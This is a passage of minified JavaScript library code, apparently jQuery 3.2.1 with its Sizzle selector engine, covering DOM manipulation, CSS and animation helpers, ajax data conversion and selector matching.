e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function Se(){xt&&(!1===Fe.hidden&&ee.requestAnimationFrame?ee.requestAnimationFrame(Se):ee.setTimeout(Se,Ue.fx.interval),Ue.fx.tick())}function ke(){return ee.setTimeout(function(){vt=void 0}),vt=Ue.now()}function Ae(t,n){var a=0,o={height:t},e;for(n=n?1:0;4>a;a+=2-n)e=Q[a],o["margin"+e]=o["padding"+e]=t;return n&&(o.opacity=o.width=t),o}function Ie(t,n,a){for(var o=(Pe.tweeners[n]||[]).concat(Pe.tweeners["*"]),e=0,i=o.length,s;e<i;e++)if(s=o[e].call(a,n,t))return s}function De(t,a,s){var r="width"in a||"height"in a,l=this,c={},n=t.style,o=t.nodeType&&G(t),u=z.get(t,"fxshow"),m,b,y,v,x,_,w,C;for(m in s.queue||(v=Ue._queueHooks(t,"fx"),null==v.unqueued&&(v.unqueued=0,x=v.empty.fire,v.empty.fire=function(){v.unqueued||x()}),v.unqueued++,l.always(function(){l.always(function(){v.unqueued--,Ue.queue(t,"fx").length||v.empty.fire()})})),a)if(b=a[m],bt.test(b)){if(delete a[m],y=y||"toggle"===b,b===(o?"hide":"show")){if("show"!==b||!u||void 0===u[m])continue;o=!0}c[m]=u&&u[m]||Ue.style(t,m)}if(_=!Ue.isEmptyObject(a),_||!Ue.isEmptyObject(c))for(m in r&&1===t.nodeType&&(s.overflow=[n.overflow,n.overflowX,n.overflowY],w=u&&u.display,null==w&&(w=z.get(t,"display")),C=Ue.css(t,"display"),"none"===C&&(w?C=w:(ae([t],!0),w=t.style.display||w,C=Ue.css(t,"display"),ae([t]))),("inline"===C||"inline-block"===C&&null!=w)&&"none"===Ue.css(t,"float")&&(_||(l.done(function(){n.display=w}),null==w&&(C=n.display,w="none"===C?"":C)),n.display="inline-block")),s.overflow&&(n.overflow="hidden",l.always(function(){n.overflow=s.overflow[0],n.overflowX=s.overflow[1],n.overflowY=s.overflow[2]})),_=!1,c)_||(u?"hidden"in u&&(o=u.hidden):u=z.access(t,"fxshow",{display:w}),y&&(u.hidden=!o),o&&ae([t],!0),l.done(function(){for(m in o||ae([t]),z.remove(t,"fxshow"),c)Ue.style(t,m,c[m])})),_=Ie(o?u[m]:0,m,l),m in u||(u[m]=_.start,o&&(_.end=_.start,_.start=0))}function Le(t,n){var a,o,i,s,r;for(a in t)if(o=Ue.camelCase(a),i=n[o],s=t[a],Array.isArray(s)&&(i=s[1],s=t[a]=s[0]),a!==o&&(t[o]=s,delete t[a]),r=Ue.cssHooks[o],r&&"expand"in r)for(a in s=r.expand(s),delete t[o],s)a in t||(t[a]=s[a],n[a]=i);else n[o]=i}function Pe(t,n,a){var o=0,s=Pe.prefilters.length,r=Ue.Deferred().always(function(){delete l.elem}),l=function(){if(u)return!1;for(var e=vt||ke(),n=Math.max(0,p.startTime+p.duration-e),a=n/p.duration||0,o=1-a,s=0,l=p.tweens.length;s<l;s++)p.tweens[s].run(o);return r.notifyWith(t,[p,o,n]),1>o&&l?n:(l||r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p]),!1)},p=r.promise({elem:t,props:Ue.extend({},n),opts:Ue.extend(!0,{specialEasing:{},easing:Ue.easing._default},a),originalProperties:n,originalOptions:a,startTime:vt||ke(),duration:a.duration,tweens:[],createTween:function(e,n){var a=Ue.Tween(t,p.opts,e,n,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(a),a},stop:function(e){var n=0,a=e?p.tweens.length:0;if(u)return this;for(u=!0;n<a;n++)p.tweens[n].run(1);return e?(r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p,e])):r.rejectWith(t,[p,e]),this}}),i=p.props,c,u;for(Le(i,p.opts.specialEasing);o<s;o++)if(c=Pe.prefilters[o].call(p,t,i,p.opts))return Ue.isFunction(c.stop)&&(Ue._queueHooks(p.elem,p.opts.queue).stop=Ue.proxy(c.stop,c)),c;return Ue.map(i,Ie,p),Ue.isFunction(p.opts.start)&&p.opts.start.call(t,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),Ue.fx.timer(Ue.extend(l,{elem:t,anim:p,queue:p.opts.queue})),p}function Oe(e){var t=e.match(H)||[];return t.join(" ")}function Ne(e){return e.getAttribute&&e.getAttribute("class")||""}function je(t,n,a,o){if(Array.isArray(n))Ue.each(n,function(n,i){a||Dt.test(t)?o(t,i):je(t+"["+("object"==typeof i&&null!=i?n:"")+"]",i,a,o)});else if(a||"object"!==Ue.type(n))o(t,n);else for(var i in n)je(t+"["+i+"]",n[i],a,o)}function $e(t){return function(n,a){"string"!=typeof n&&(a=n,n="*");var o=0,i=n.toLowerCase().match(H)||[],s;if(Ue.isFunction(a))for(;s=i[o++];)"+"===s[0]?(s=s.slice(1)||"*",(t[s]=t[s]||[]).unshift(a)):(t[s]=t[s]||[]).push(a)}}function He(t,n,o,i){function s(a){var l;return r[a]=!0,Ue.each(t[a]||[],function(t,a){var i=a(n,o,i);return"string"!=typeof i||e||r[i]?e?!(l=i):void 0:(n.dataTypes.unshift(i),s(i),!1)}),l}var r={},e=t===Ft;return s(n.dataTypes[0])||!r["*"]&&s("*")}function We(t,n){var a=Ue.ajaxSettings.flatOptions||{},e,o;for(e in n)void 0!==n[e]&&((a[e]?t:o||(o={}))[e]=n[e]);return o&&Ue.extend(!0,t,o),t}function Re(t,n,a){for(var o=t.contents,s=t.dataTypes,i,r,l,c;"*"===s[0];)s.shift(),void 0===i&&(i=t.mimeType||n.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){s.unshift(r);break}if(s[0]in a)l=s[0];else{for(r in a){if(!s[0]||t.converters[r+" "+s[0]]){l=r;break}c||(c=r)}l=l||c}return l?(l!==s[0]&&s.unshift(l),a[l]):void 0}function ze(t,n,a,o){var s={},r=t.dataTypes.slice(),l,d,c,p,u;if(r[1])for(c in t.converters)s[c.toLowerCase()]=t.converters[c];for(d=r.shift();d;)if(t.responseFields[d]&&(a[t.responseFields[d]]=n),!u&&o&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=d,d=r.shift())if("*"===d)d=u;else if("*"!==u&&u!==d){if(c=s[u+" "+d]||s["* "+d],!c)for(l in s)if(p=l.split(" "),p[1]===d&&(c=s[u+" "+p[0]]||s["* "+p[0]])){!0===c?c=s[l]:!0!==s[l]&&(d=p[0],r.unshift(p[1]));break}if(!0!==c)if(c&&t.throws)n=c(n);else try{n=c(n)}catch(e){return{state:"parsererror",error:c?e:"No conversion from "+u+" to "+d}}}return{state:"success",data:n}}var Me=[],Fe=ee.document,d=Object.getPrototypeOf,Be=Me.slice,qe=Me.concat,Ye=Me.push,e=Me.indexOf,i={},g=i.toString,Xe=i.hasOwnProperty,l=Xe.toString,f=l.call(Object),n={},o="3.2.1",Ue=function(e,t){return new Ue.fn.init(e,t)},r=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,s=/^-ms-/,t=/-([a-z])/g,c=function(e,t){return t.toUpperCase()};Ue.fn=Ue.prototype={jquery:o,constructor:Ue,length:0,toArray:function(){return Be.call(this)},get:function(e){return null==e?Be.call(this):0>e?this[e+this.length]:this[e]},pushStack:function(e){var t=Ue.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Ue.each(this,e)},map:function(e){return this.pushStack(Ue.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Be.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Ye,sort:Me.sort,splice:Me.splice},Ue.extend=Ue.fn.extend=function(){var t=arguments[0]||{},n=1,o=arguments.length,i=!1,s,r,l,p,u,m;for("boolean"==typeof t&&(i=t,t=arguments[n]||{},n++),"object"==typeof t||Ue.isFunction(t)||(t={}),n===o&&(t=this,n--);n<o;n++)if(null!=(s=arguments[n]))for(r in s)l=t[r],p=s[r],t!==p&&(i&&p&&(Ue.isPlainObject(p)||(u=Array.isArray(p)))?(u?(u=!1,m=l&&Array.isArray(l)?l:[]):m=l&&Ue.isPlainObject(l)?l:{},t[r]=Ue.extend(i,m,p)):void 0!==p&&(t[r]=p));return t},Ue.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===Ue.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=Ue.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return e&&"[object Object]"===g.call(e)&&(!(t=d(e))||(n=Xe.call(t,"constructor")&&t.constructor,"function"==typeof n&&l.call(n)===f))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[g.call(e)]||"object":typeof e},globalEval:function(e){b(e)},camelCase:function(e){return e.replace(s,"ms-").replace(t,c)},each:function(e,t){var n=0,a;if(p(e))for(a=e.length;n<a&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(r,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?Ue.merge(n,"string"==typeof e?[e]:e):Ye.call(n,e)),n},inArray:function(t,n,a){return null==n?-1:e.call(n,t,a)},merge:function(t,n){for(var a=+n.length,o=0,i=t.length;o<a;o++)t[i++]=n[o];return t.length=i,t},grep:function(t,n,a){for(var o=[],e=0,i=t.length,s;e<i;e++)s=!n(t[e],e),s!==!a&&o.push(t[e]);return o},map:function(t,n,a){var o=0,i=[],s,r;if(p(t))for(s=t.length;o<s;o++)r=n(t[o],o,a),null!=r&&i.push(r);else for(o in t)r=n(t[o],o,a),null!=r&&i.push(r);return qe.apply([],i)},guid:1,proxy:function(t,n){var o,i,s;if("string"==typeof n&&(o=t[n],n=t,t=o),Ue.isFunction(t))return i=Be.call(arguments,2),s=function(){return t.apply(n||this,i.concat(Be.call(arguments)))},s.guid=t.guid=t.guid||Ue.guid++,s},now:Date.now,support:n}),"function"==typeof Symbol&&(Ue.fn[Symbol.iterator]=Me[Symbol.iterator]),Ue.each(["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol"],function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var u=function(L){function N(t,n,a,i){var e=n&&n.ownerDocument,c=n?n.nodeType:9,p,g,m,y,v,x,_;if(a=a||[],"string"!=typeof t||!t||1!==c&&9!==c&&11!==c)return a;if(!i&&((n?n.ownerDocument||n:u)!==We&&He(n),n=n||We,ze)){if(11!==c&&(v=Y.exec(t)))if(!(p=v[1])){if(v[2])return F.apply(a,n.getElementsByTagName(t)),a;if((p=v[3])&&ke.getElementsByClassName&&n.getElementsByClassName)return F.apply(a,n.getElementsByClassName(p)),a}else if(9===c){if(!(m=n.getElementById(p)))return a;if(m.id===p)return a.push(m),a}else if(e&&(m=e.getElementById(p))&&qe(n,m)&&m.id===p)return a.push(m),a;if(ke.qsa&&!z[t+" "]&&(!Me||!Me.test(t))){if(1!==c)e=n,_=t;else if("object"!==n.nodeName.toLowerCase()){for((y=n.getAttribute("id"))?y=y.replace(we,Ce):n.setAttribute("id",y=me),x=Le(t),g=x.length;g--;)x[g]="#"+y+" "+re(x[g]);_=x.join(","),e=Z.test(t)&&ie(n.parentNode)||n}if(_)try{return F.apply(a,e.querySelectorAll(_)),a}catch(e){}finally{y===me&&n.removeAttribute("id")}}}return Oe(t.replace(O,"$1"),n,a,i)}function a(){function t(a,o){return n.push(a+" ")>Ae.cacheLength&&delete t[n.shift()],t[a+" "]=o}var n=[];return t}function M(e){return e[me]=!0,e}function K(e){var t=We.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function J(t,n){for(var a=t.split("|"),o=a.length;o--;)Ae.attrHandle[a[o]]=n}function ee(e,t){var n=t&&e,a=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(a)return a;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function te(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ne(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(t){return M(function(n){return n=+n,M(function(a,o){for(var i=t([],a.length,n),s=i.length,r;s--;)a[r=i[s]]&&(a[r]=!(o[r]=a[r]))})})}function ie(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function se(){}function re(e){for(var t=0,n=e.length,a="";t<n;t++)a+=e[t].value;return a}function le(t,n,a){var o=n.dir,s=n.next,e=s||o,r=a&&"parentNode"===e,d=v++;return n.first?function(n,a,i){for(;n=n[o];)if(1===n.nodeType||r)return t(n,a,i);return!1}:function(n,a,c){var i=[he,d],p,u,g;if(c){for(;n=n[o];)if((1===n.nodeType||r)&&t(n,a,c))return!0;}else for(;n=n[o];)if(1===n.nodeType||r)if(g=n[me]||(n[me]={}),u=g[n.uniqueID]||(g[n.uniqueID]={}),s&&s===n.nodeName.toLowerCase())n=n[o]||n;else{if((p=u[e])&&p[0]===he&&p[1]===d)return i[2]=p[2];if(u[e]=i,i[2]=t(n,a,c))return!0}return!1}}function de(t){return 1<t.length?function(n,a,o){for(var i=t.length;i--;)if(!t[i](n,a,o))return!1;return!0}:t[0]}function ce(t,n,a){for(var o=0,i=n.length;o<i;o++)N(t,n[o],a);return a}function pe(t,n,a,o,s){for(var e=[],r=0,l=t.length,i;r<l;r++)(i=t[r])&&(a&&!a(i,o,s)||(e.push(i),null!=n&&n.push(r)));return e}function ue(t,a,s,c,u,n){return c&&!c[me]&&(c=ue(c)),u&&!u[me]&&(u=ue(u,n)),M(function(e,d,g,f){var i=[],m=[],n=d.length,o=e||ce(a||"*",g.nodeType?[g]:g,[]),p=t&&(e||!a)?pe(o,i,t,g,f):o,h=s?u||(e?t:n||c)?[]:d:p,b,y,v;if(s&&s(p,h,g,f),c)for(b=pe(h,m),c(b,[],g,f),y=b.length;y--;)(v=b[y])&&(h[m[y]]=!(p[m[y]]=v));if(!e)h=pe(h===d?h.splice(n,h.length):h),u?u(null,d,h,f):F.apply(d,h);else if(u||t){if(u){for(b=[],y=h.length;y--;)(v=h[y])&&b.push(p[y]=v);u(null,h=[],b,f)}for(y=h.length;y--;)(v=h[y])&&-1<(b=u?H(e,v):i[y])&&(e[b]=!(d[b]=v))}})}function ge(t){for(var n=t.length,o=Ae.relative[t[0].type],s=o||Ae.relative[" "],r=o?1:0,p=le(function(e){return e===g},s,!0),u=le(function(e){return-1<H(g,e)},s,!0),l=[function(t,n,a){var i=!o&&(a||n!==Ne)||((g=n).nodeType?p(t,n,a):u(t,n,a));return g=null,i}],g,d,f;r<n;r++)if(d=Ae.relative[t[r].type])l=[le(de(l),d)];else{if(d=Ae.filter[t[r].type].apply(null,t[r].matches),d[me]){for(f=++r;f<n&&!Ae.relative[t[f].type];f++);return ue(1<r&&de(l),1<r&&re(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(O,"$1"),d,r<f&&ge(t.slice(r,f)),f<n&&ge(t=t.slice(f)),f<n&&re(t))}l.push(d)}return de(l)}function fe(t,n){var a=0<n.length,d=0<t.length,e=function(e,c,p,g,i){var f=0,m="0",b=e&&[],_=[],w=Ne,v=e||d&&Ae.find.TAG("*",i),x=he+=Math.random()||.1,y=v.length,C,T,E;for(i&&(Ne=c===We||c||i);m!==y&&null!=(C=v[m]);m++){if(d&&C){for(T=0,c||C.ownerDocument===We||(He(C),p=!ze);E=t[T++];)if(E(C,c||We,p)){g.push(C);break}i&&(he=x)}a&&((C=!E&&C)&&f--,e&&b.push(C))}if(f+=m,a&&m!==f){for(T=0;E=n[T++];)E(b,_,c,p);if(e){if(0<f)for(;m--;)b[m]||_[m]||(_[m]=ve.call(g));_=pe(_)}F.apply(g,_),i&&!e&&0<_.length&&1<f+n.length&&N.uniqueSort(g)}return i&&(he=x,Ne=w),b};return a?M(e):e}var me="sizzle"+1*new Date,u=L.document,he=0,v=0,be=a(),y=a(),z=a(),A=function(e,t){return e===t&&($e=!0),0},ye={}.hasOwnProperty,C=[],ve=C.pop,E=C.push,F=C.push,xe=C.slice,H=function(e,t){for(var n=0,a=e.length;n<a;n++)if(e[n]===t)return n;return-1},I=/[\x20\t\r\n\f]+/g,O=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,P=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,Q=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,R=/=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,S=/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,T=/^(?:\\.|[\w-]|[^\0-\xa0])+$/,U={ID:/^#((?:\\.|[\w-]|[^\0-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,TAG:/^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,PSEUDO:/^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,_e=/\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,_=function(e,t,n){var a="0x"+t-65536;return a!=a||n?t:0>a?String.fromCharCode(a+65536):String.fromCharCode(55296|a>>10,56320|1023&a)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ce=function(e,t){return t?"\0"===e?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){He()},Ee=le(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"}),Se,ke,Ae,Ie,De,Le,Pe,Oe,Ne,je,$e,He,We,Re,ze,Me,Fe,Be,qe;try{F.apply(C=xe.call(u.childNodes),u.childNodes),C[u.childNodes.length].nodeType}catch(e){F={apply:C.length?function(e,t){E.apply(e,xe.call(t))}:function(e,t){for(var n=e.length,a=0;e[n++]=t[a++];);e.length=n-1}}}for(Se in ke=N.support={},De=N.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},He=N.setDocument=function(t){var n=t?t.ownerDocument||t:u,a,o;return n!==We&&9===n.nodeType&&n.documentElement?(We=n,Re=We.documentElement,ze=!De(We),u!==We&&(o=We.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",Te,!1):o.attachEvent&&o.attachEvent("onunload",Te)),ke.attributes=K(function(e){return e.className="i",!e.getAttribute("className")}),ke.getElementsByTagName=K(function(e){return e.appendChild(We.createComment("")),!e.getElementsByTagName("*").length}),ke.getElementsByClassName=X.test(We.getElementsByClassName),ke.getById=K(function(e){return Re.appendChild(e).id=me,!We.getElementsByName||!We.getElementsByName(me).length}),ke.getById?(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){return e.getAttribute("id")===t}},Ae.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&ze){var n=t.getElementById(e);return n?[n]:[]}}):(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},Ae.find.ID=function(t,n){if("undefined"!=typeof n.getElementById&&ze){var a=n.getElementById(t),o,i,s;if(a){if(o=a.getAttributeNode("id"),o&&o.value===t)return[a];for(s=n.getElementsByName(t),i=0;a=s[i++];)if(o=a.getAttributeNode("id"),o&&o.value===t)return[a]}return[]}}),Ae.find.TAG=ke.getElementsByTagName?function(e,t){return"undefined"==typeof t.getElementsByTagName?ke.qsa?t.querySelectorAll(e):void 0:t.getElementsByTagName(e)}:function(t,n){var a=[],o=0,i=n.getElementsByTagName(t),s;if("*"===t){for(;s=i[o++];)1===s.nodeType&&a.push(s);return a}return i},Ae.find.CLASS=ke.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&ze)return t.getElementsByClassName(e)},Fe=[],Me=[],(ke.qsa=X.test(We.querySelectorAll))&&(K(function(e){Re.appendChild(e).innerHTML="<a id='"+me+"'></a><select id='"+me+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&Me.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||Me.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"),e.querySelectorAll("[id~="+me+"-]").length||Me.push("~="),e.querySelectorAll(":checked").length||Me.push(":checked"),e.querySelectorAll("a#"+me+"+*").length||Me.push(".#.+[+~]")}),K(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=We.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&Me.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&Me.push(":enabled",":disabled"),Re.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&Me.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),Me.push(",.*:")})),(ke.matchesSelector=X.test(Be=Re.matches||Re.webkitMatchesSelector||Re.mozMatchesSelector||Re.oMatchesSelector||Re.msMatchesSelector))&&K(function(e){ke.disconnectedMatch=Be.call(e,"*"),Be.call(e,"[s!='']:x"),Fe.push("!=",":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),Me=Me.length&&new RegExp(Me.join("|")),Fe=Fe.length&&new RegExp(Fe.join("|")),a=X.test(Re.compareDocumentPosition),qe=a||X.test(Re.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,a=t&&t.parentNode;return e===a||a&&1===a.nodeType&&(n.contains?n.contains(a):e.compareDocumentPosition&&16&e.compareDocumentPosition(a))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=a?function(e,t){if(e===t)return $e=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!ke.sortDetached&&t.compareDocumentPosition(e)===n?e===We||e.ownerDocument===u&&qe(u,e)?-1:t===We||t.ownerDocument===u&&qe(u,t)?1:je?H(je,e)-H(je,t):0:4&n?-1:1)}:function(t,n){if(t===n)return $e=!0,0;var a=0,o=t.parentNode,e=n.parentNode,i=[t],s=[n],r;if(!o||!e)return t===We?-1:n===We?1:o?-1:e?1:je?H(je,t)-H(je,n):0;if(o===e)return ee(t,n);for(r=t;r=r.parentNode;)i.unshift(r);for(r=n;r=r.parentNode;)s.unshift(r);for(;i[a]===s[a];)a++;return a?ee(i[a],s[a]):i[a]===u?-1:s[a]===u?1:0},We):We},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if((e.ownerDocument||e)!==We&&He(e),t=t.replace(R,"='$1']"),ke.matchesSelector&&ze&&!z[t+" "]&&(!Fe||!Fe.test(t))&&(!Me||!Me.test(t)))try{var n=Be.call(e,t);if(n||ke.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(t){}return 0<N(t,We,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!==We&&He(e),qe(e,t)},N.attr=function(t,n){(t.ownerDocument||t)!==We&&He(t);var a=Ae.attrHandle[n.toLowerCase()],e=a&&ye.call(Ae.attrHandle,n.toLowerCase())?a(t,n,!ze):void 0;return void 0===e?ke.attributes||!ze?t.getAttribute(n):(e=t.getAttributeNode(n))&&e.specified?e.value:null:e},N.escape=function(e){return(e+"").replace(we,Ce)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(t){var 